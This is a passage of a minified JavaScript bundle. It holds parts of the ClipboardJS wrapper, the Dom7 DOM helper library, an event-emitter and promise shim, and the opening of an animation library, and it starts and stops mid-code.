t?t.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof n?n.ClipboardJS=r():i.ClipboardJS=r()},{}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var d=e("ssr-window");function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&r(t,n.prototype),t}).apply(null,arguments)}function o(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return s(e,arguments,i(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),r(t,e)}(e)}var u=function(i){var e,t;function n(e){var t,n,e=i.call.apply(i,[this].concat(e))||this;return t=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e),n=t.__proto__,Object.defineProperty(t,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),e}return t=i,(e=n).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t,n}(o(Array));function a(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,a(e)):t.push(e)}),t}function l(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var n=d.getWindow(),i=d.getDocument(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var s=e.trim();if(0<=s.indexOf("<")&&0<=s.indexOf(">")){var o="div",a=(0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select"),i.createElement(o));a.innerHTML=s;for(var l=0;l<a.childNodes.length;l+=1)r.push(a.childNodes[l])}else r=function(e,t){if("string"!=typeof e)return[e];for(var n=[],i=t.querySelectorAll(e),r=0;r<i.length;r+=1)n.push(i[r]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}m.fn=u.prototype;var c="resize scroll".split(" ");function h(r){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0!==t[0])return this.on.apply(this,[r].concat(t));for(var i=0;i<this.length;i+=1)c.indexOf(r)<0&&(r in this[i]?this[i][r]():m(this[i]).trigger(r));return this}}var e=h("click"),f=h("blur"),p=h("focus"),v=h("focusin"),g=h("focusout"),y=h("keyup"),b=h("keydown"),w=h("keypress"),x=h("submit"),T=h("change"),E=h("mousedown"),_=h("mousemove"),C=h("mouseup"),S=h("mouseenter"),k=h("mouseleave"),M=h("mouseout"),P=h("mouseover"),O=h("touchstart"),A=h("touchend"),L=h("touchmove"),D=h("resize"),z=h("scroll");n.$=m,n.add=function(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(e=0;e<n.length;e+=1)for(var r=m(n[e]),s=0;s<r.length;s+=1)this.push(r[s]);return this},n.addClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},n.animate=function(e,t){var m=d.getWindow(),n=this,v={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:n,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){v.frameId&&m.cancelAnimationFrame(v.frameId),v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),v.que=[]},done:function(e){v.animating=!1,v.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(n),0<v.que.length&&(e=v.que.shift(),v.animate(e[0],e[1]))},animate:function(l,a){var u,c,d,h,f,p,t;return v.animating?v.que.push([l,a]):(u=[],c=(v.elements.each(function(t,n){var i,r,s,o,a;t.dom7AnimateInstance||(v.elements[n].dom7AnimateInstance=v),u[n]={container:t},Object.keys(l).forEach(function(e){i=m.getComputedStyle(t,null).getPropertyValue(e).replace(",","."),r=parseFloat(i),s=i.replace(r,""),o=parseFloat(l[e]),a=l[e]+s,u[n][e]={initialFullValue:i,initialValue:r,unit:s,finalValue:o,finalFullValue:a,currentValue:r}})}),null),f=h=0,t=!1,v.animating=!0,v.frameId=m.requestAnimationFrame(function e(){var o;d=(new Date).getTime(),t||(t=!0,a.begin&&a.begin(n)),null===c&&(c=d),a.progress&&a.progress(n,Math.max(Math.min((d-c)/a.duration,1),0),c+a.duration-d<0?0:c+a.duration-d,c),u.forEach(function(e){var s=e;p||s.done||Object.keys(l).forEach(function(e){var t,n,i,r;p||s.done||(o=Math.max(Math.min((d-c)/a.duration,1),0),o=v.easingProgress(a.easing,o),t=(i=s[e]).initialValue,n=i.finalValue,i=i.unit,s[e].currentValue=t+o*(n-t),r=s[e].currentValue,(p=(t<n&&n<=r||n<t&&r<=n)&&(s.container.style[e]=n+i,(f+=1)===Object.keys(l).length&&(s.done=!0,h+=1),h===u.length)||p)?v.done(a.complete):s.container.style[e]=r+i)})}),p||(v.frameId=m.requestAnimationFrame(e))})),v}};if(0!==v.elements.length){for(var i,r=0;r<v.elements.length;r+=1)v.elements[r].dom7AnimateInstance?i=v.elements[r].dom7AnimateInstance:v.elements[r].dom7AnimateInstance=v;i=i||v,"stop"===e?i.stop():i.animate(v.props,v.params)}return n},n.animationEnd=function(n){var i=this;return n&&i.on("animationend",function e(t){t.target===this&&(n.call(this,t),i.off("animationend",e))}),this},n.append=function(){for(var e=d.getDocument(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var r=e.createElement("div");for(r.innerHTML=n;r.firstChild;)this[i].appendChild(r.firstChild)}else if(n instanceof u)for(var s=0;s<n.length;s+=1)this[i].appendChild(n[s]);else this[i].appendChild(n);return this},n.appendTo=function(e){return m(e).append(this),this},n.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},n.blur=f,n.change=T,n.children=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,r=0;r<i.length;r+=1)e&&!m(i[r]).is(e)||t.push(i[r]);return m(t)},n.click=e,n.closest=function(e){var t=this;return void 0===e?m([]):t.is(e)?t:t.parents(e).eq(0)},n.css=function(e,t){var n,i=d.getWindow();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var r in e)this[n].style[r]=e[r];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e)for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},n.data=function(e,t){var n;if(void 0===t)return(n=this[0])?n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage?n.dom7ElementDataStorage[e]:n.getAttribute("data-"+e)||void 0:void 0;for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this},n.dataset=function(){var e=this[0];if(e){var t,n={};if(e.dataset)for(var i in e.dataset)n[i]=e.dataset[i];else for(var r=0;r<e.attributes.length;r+=1){var s=e.attributes[r];0<=s.name.indexOf("data-")&&(n[s.name.split("data-")[1].toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})]=s.value)}for(t in n)"false"===n[t]?n[t]=!1:"true"===n[t]?n[t]=!0:parseFloat(n[t])===+n[t]&&(n[t]*=1);return n}},n.default=m,n.detach=function(){return this.remove()},n.each=function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},n.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var n=0;n<t.childNodes.length;n+=1)t.childNodes[n].parentNode&&t.childNodes[n].parentNode.removeChild(t.childNodes[n]);t.textContent=""}}return this},n.eq=function(e){var t;return void 0===e?this:m((t=this.length)-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},n.filter=function(e){return m(l(this,e))},n.find=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return m(t)},n.focus=p,n.focusin=v,n.focusout=g,n.hasClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return 0<l(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},n.height=function(){var e=d.getWindow();return this[0]===e?e.innerHeight:0<this.length?parseFloat(this.css("height")):null},n.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},n.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},n.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},n.insertAfter=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0].nextSibling);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i].nextSibling)},n.insertBefore=function(e){for(var t=m(e),n=0;n<this.length;n+=1)if(1===t.length)t[0].parentNode.insertBefore(this[n],t[0]);else if(1<t.length)for(var i=0;i<t.length;i+=1)t[i].parentNode.insertBefore(this[n].cloneNode(!0),t[i])},n.is=function(e){var t,n,i=d.getWindow(),r=d.getDocument(),s=this[0];if(s&&void 0!==e)if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=m(e),n=0;n<t.length;n+=1)if(t[n]===s)return!0}else{if(e===r)return s===r;if(e===i)return s===i;if(e.nodeType||e instanceof u)for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===s)return!0}return!1},n.keydown=b,n.keypress=w,n.keyup=y,n.mousedown=E,n.mouseenter=S,n.mouseleave=k,n.mousemove=_,n.mouseout=M,n.mouseover=P,n.mouseup=C,n.next=function(e){return 0<this.length?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},n.nextAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.off=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0],r=t[1],s=t[2],o=t[3],a=("function"==typeof t[1]&&(i=t[0],s=t[1],o=t[2],r=void 0),o=o||!1,i.split(" ")),l=0;l<a.length;l+=1)for(var u=a[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;0<=f;--f){var p=h[f];(s&&p.listener===s||s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s||!s)&&(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},n.offset=function(){var e,t,n,i,r,s;return 0<this.length?(s=d.getWindow(),i=d.getDocument(),t=(e=this[0]).getBoundingClientRect(),i=i.body,n=e.clientTop||i.clientTop||0,i=e.clientLeft||i.clientLeft||0,r=e===s?s.scrollY:e.scrollTop,s=e===s?s.scrollX:e.scrollLeft,{top:t.top+r-n,left:t.left+s-i}):null},n.on=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],s=t[1],o=t[2],r=t[3];function a(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),m(t).is(s))o.apply(t,n);else for(var i=m(t).parents(),r=0;r<i.length;r+=1)m(i[r]).is(s)&&o.apply(i[r],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(i=t[0],o=t[1],r=t[2],s=void 0);for(var u,r=r||!1,c=i.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:o,proxyListener:a}),h.addEventListener(f,a,r)}else for(u=0;u<c.length;u+=1){var p=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:o,proxyListener:l}),h.addEventListener(p,l,r)}}return this},n.once=function(){for(var i=this,e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],s=t[1],o=t[2],a=t[3];function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];o.apply(this,t),i.off(r,s,l,a),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof t[1]&&(r=t[0],o=t[1],a=t[2],s=void 0),l.dom7proxy=o,i.on(r,s,l,a)},n.outerHeight=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))):this[0].offsetHeight:null},n.outerWidth=function(e){return 0<this.length?e?(e=this.styles(),this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))):this[0].offsetWidth:null},n.parent=function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!m(this[n].parentNode).is(e)||t.push(this[n].parentNode);return m(t)},n.parents=function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!m(i).is(e)||t.push(i),i=i.parentNode;return m(t)},n.prepend=function(e){for(var t,n=d.getDocument(),i=0;i<this.length;i+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,t=r.childNodes.length-1;0<=t;--t)this[i].insertBefore(r.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},n.prependTo=function(e){return m(e).prepend(this),this},n.prev=function(e){var t;return 0<this.length?(t=this[0],e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])):m([])},n.prevAll=function(e){var t=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;(!e||m(i).is(e))&&t.push(i),n=i}return m(t)},n.prop=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0][e]:this;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n][e]=t;else for(var i in e)this[n][i]=e[i];return this},n.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},n.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},n.removeClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},n.removeData=function(e){for(var t=0;t<this.length;t+=1){var n=this[t];n.dom7ElementDataStorage&&n.dom7ElementDataStorage[e]&&(n.dom7ElementDataStorage[e]=null,delete n.dom7ElementDataStorage[e])}},n.resize=D,n.scroll=z,n.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollLeft:null:this.scrollTo(i,void 0,r,s,o)},n.scrollTo=function(){for(var f=d.getWindow(),e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var p=t[0],m=t[1],v=t[2],g=t[3],y=t[4];return 4===t.length&&"function"==typeof g&&(y=g,p=t[0],m=t[1],v=t[2],y=t[3],g=t[4]),void 0===g&&(g="swing"),this.each(function(){var i,r,e,s,o,a,l,u,c=this,d=0<m||0===m,h=0<p||0===p;void 0===g&&(g="swing"),d&&(i=c.scrollTop,v||(c.scrollTop=m)),h&&(r=c.scrollLeft,v||(c.scrollLeft=p)),v&&(d&&(e=c.scrollHeight-c.offsetHeight,s=Math.max(Math.min(m,e),0)),h&&(e=c.scrollWidth-c.offsetWidth,o=Math.max(Math.min(p,e),0)),u=null,d&&s===i&&(d=!1),h&&o===r&&(h=!1),f.requestAnimationFrame(function e(t){void 0===t&&(t=(new Date).getTime()),null===u&&(u=t);var n,t=Math.max(Math.min((t-u)/v,1),0),t="linear"===g?t:.5-Math.cos(t*Math.PI)/2;d&&(a=i+t*(s-i)),h&&(l=r+t*(o-r)),d&&i<s&&s<=a&&(c.scrollTop=s,n=!0),d&&s<i&&a<=s&&(c.scrollTop=s,n=!0),h&&r<o&&o<=l&&(c.scrollLeft=o,n=!0),h&&o<r&&l<=o&&(c.scrollLeft=o,n=!0),n?y&&y():(d&&(c.scrollTop=a),h&&(c.scrollLeft=l),f.requestAnimationFrame(e))}))})},n.scrollTop=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollTop:null:this.scrollTo(void 0,i,r,s,o)},n.show=function(){for(var e=d.getWindow(),t=0;t<this.length;t+=1){var n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this},n.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},n.stop=function(){for(var e=0;e<this.length;e+=1)this[e].dom7AnimateInstance&&this[e].dom7AnimateInstance.stop()},n.styles=function(){var e=d.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},n.submit=x,n.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},n.toggleClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},n.touchend=A,n.touchmove=L,n.touchstart=O,n.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},n.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},n.transitionEnd=function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},n.trigger=function(){for(var e=d.getWindow(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var r=n[0].split(" "),s=n[1],o=0;o<r.length;o+=1)for(var a=r[o],l=0;l<this.length;l+=1){var u,c=this[l];e.CustomEvent&&(u=new e.CustomEvent(a,{detail:s,bubbles:!0,cancelable:!0}),c.dom7EventData=n.filter(function(e,t){return 0<t}),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData)}return this},n.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var n=[],i=0;i<t.selectedOptions.length;i+=1)n.push(t.selectedOptions[i].value);return n}return t.value}for(var r=0;r<this.length;r+=1){var s=this[r];if(Array.isArray(e)&&s.multiple&&"select"===s.nodeName.toLowerCase())for(var o=0;o<s.options.length;o+=1)s.options[o].selected=0<=e.indexOf(s.options[o].value);else s.value=e}return this},n.value=function(e){return this.val(e)},n.width=function(){var e=d.getWindow();return this[0]===e?e.innerWidth:0<this.length?parseFloat(this.css("width")):null}},{"ssr-window":27}],21:[function(e,t,n){!function(c){!function(){var e,t;e=this,t=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.Promise=function(n){var i=null,r=a,s=a;n=n||a,u?((i=new u(function(e,t){n(r=e,s=t)})).resolve=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(i,t)},i.reject=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(i,t)}):i=new o(n);return i};var a=function(){return!1},r=(t(s,[{key:"setMaxListeners",value:function(e){if("number"!=typeof e||e<0)throw TypeError("n must be a positive number");this._maxListeners=e}},{key:"emit",value:function(e){var t,n,i,r,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||"object"==typeof this._events.error&&!this._events.error.length)){if(t=arguments[1],this.domain)return t=t||new TypeError('Uncaught, unspecified "error" event.'),!1;throw t instanceof Error?t:TypeError('Uncaught, unspecified "error" event.')}if(void 0===(n=this._events[e]))return!1;if("function"==typeof n)switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];n.apply(this,r)}else if("object"==typeof n){for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];for(i=(o=n.slice()).length,s=0;s<i;s++)o[s].apply(this,r)}return!0}},{key:"addListener",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,"function"==typeof t.listener?t.listener:t),this._events[e]?"object"==typeof this._events[e]?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,"object"!=typeof this._events[e]||this._events[e].warned||(t=this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),console.trace()),this}},{key:"on",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.addListener.apply(this,t)}},{key:"once",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");function n(){this.removeListener(e,n),t.apply(this,arguments)}return n.listener=t,this.on(e,n),this}},{key:"removeListener",value:function(e,t){var n,i,r,s;if("function"!=typeof t)throw TypeError("listener must be a function");if(this._events&&this._events[e])if(r=(n=this._events[e]).length,i=-1,n===t||"function"==typeof n.listener&&n.listener===t)this._events[e]=void 0,this._events.removeListener&&this.emit("removeListener",e,t);else if("object"==typeof n){for(s=r;0<s--;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,this._events[e]=void 0):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this}},{key:"removeAllListeners",value:function(e){var t;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(var n,i=Object.keys(this._events),r=0;r<i.length;r++)"removeListener"!==(n=i[r])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events={}}else{if("function"==typeof(t=this._events[e]))this.removeListener(e,t);else for(;t.length;)this.removeListener(e,t[t.length-1]);this._events[e]=void 0}else 0===arguments.length?this._events={}:this._events[e]&&(this._events[e]=void 0);return this}},{key:"listeners",value:function(e){e=this._events&&this._events[e]?"function"==typeof this._events[e]?[this._events[e]]:this._events[e].slice():[];return e}}],[{key:"listenerCount",value:function(e,t){e=e._events&&e._events[t]?"function"==typeof e._events[t]?1:e._events[t].length:0;return e}},{key:"inherits",value:function(e){e.super_=superCtor,e.prototype=Object.create(superCtor.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},{key:"extend",value:function(e){return function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];for(var r=0,s=n.length;r<s;r++){var o=Object.getOwnPropertyNames(n[r]||{}),a=!0,l=!1,u=void 0;try{for(var c,d=o[Symbol.iterator]();!(a=(c=d.next()).done);a=!0){var h=c.value;e[h]=n[r][h]}}catch(e){l=!0,u=e}finally{try{!a&&d.return&&d.return()}finally{if(l)throw u}}}return e}(e,new s,s.prototype)}}]),s);function s(){n(this,s),this._events=this._events||{},this._maxListeners=this._maxListeners||10}e.EventEmitter=r;t(l,[{key:"then",value:function(r){var s=this,e=arguments.length<=1||void 0===arguments[1]?a:arguments[1],o=new l;return this._onReject=e,this._callbacks.push(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.apply(s,t);i&&"function"==typeof i.then&&i.then(o.resolve.bind(o),o.reject.bind(o))}),this._settled&&(this._success?this.resolve:this.onReject).apply(this,this._args),o}},{key:"catch",value:function(e){return this._onReject=e,this}},{key:"resolve",value:function(){for(var e=!0,t=!1,n=void 0,i=arguments.length,r=Array(i),s=0;s<i;s++)r[s]=arguments[s];try{for(var o,a=this._callbacks[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.apply(this,r)}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}this._args=r,this._settled=!0,this._success=!0}},{key:"reject",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this._onReject.apply(this,t),this._args=t,this._settled=!0}}]);var o=l;function l(){var e=arguments.length<=0||void 0===arguments[0]?a:arguments[0];n(this,l),this._settled=!1,this._success=!1,this._args=[],this._callbacks=[],this._onReject=a,e(this.resolve.bind(this),this.reject.bind(this))}var u=(void 0!==c?c:window).Promise||null},"function"==typeof define&&define.amd?define(["exports"],t):void 0!==n?t(n):(t(t={}),e.emitter=t)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function n(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e){return!1!==e}function s(){return"undefined"!=typeof window}function Q(e){return d(e)||W(e)}function i(e){return(bt=Z(e,o))&&c}function m(e,t){return e&&(o[e]=t)&&bt&&(bt[e]=t)||o}function v(){return 0}function f(e,t){return(e=e.split(",")).forEach(t)||e}function g(e,t,n,i){St.length&&!B&&jt(),e.render(t,n,i||B&&t<0&&(e._initted||e._startAt)),St.length&&!B&&jt()}function y(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(gt).length<2?t:W(e)?e.trim():e}function b(e){return e}function I(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function Z(e,t){for(var n in t)e[n]=t[n];return e}function w(e,t){for(var n in t)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=M(t[n])?w(e[n]||(e[n]={}),t[n]):t[n]);return e}function J(e,t){var n,i={};for(n in e)n in t||(i[n]=e[n]);return i}function ee(e){var i,t=e.parent||N,n=e.keyframes?(i=P(e.keyframes),function(e,t){for(var n in t)n in e||"duration"===n&&i||"ease"===n||(e[n]=t[n])}):I;if(j(e.inherit))for(;t;)n(e,t.vars.defaults),t=t.parent||t._dp;return e}function T(e,t,n,i,r){void 0===n&&(n="_first");var s,o=e[i=void 0===i?"_last":i];if(r)for(s=t[r];o&&o[r]>s;)o=o._prev;o?(t._next=o._next,o._next=t):(t._next=e[n],e[n]=t),t._next?t._next._prev=t:e[i]=t,t._prev=o,t.parent=t._dp=e}function E(e,t,n,i){void 0===n&&(n="_first"),void 0===i&&(i="_last");var r=t._prev,s=t._next;r?r._next=s:e[n]===t&&(e[n]=s),s?s._prev=r:e[i]===t&&(e[i]=r),t._next=t._prev=t.parent=null}function te(e,t){!e.parent||t&&!e.parent.autoRemoveChildren||e.parent.remove(e),e._act=0}function _(e,t,n,i){e._startAt&&(B?e._startAt.revert(Et):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,i))}function ne(e){return!e||e._ts&&ne(e.parent)}function C(e){return e._repeat?S(e._tTime,e=e.duration()+e._rDelay)*e:0}function S(e,t){return t=Math.floor(e/=t),e&&t===e?t-1:t}function ie(e,t){return(e-t._start)*t._ts+(0<=t._ts?0:t._dirty?t.totalDuration():t._tDur)}function re(e,t){var 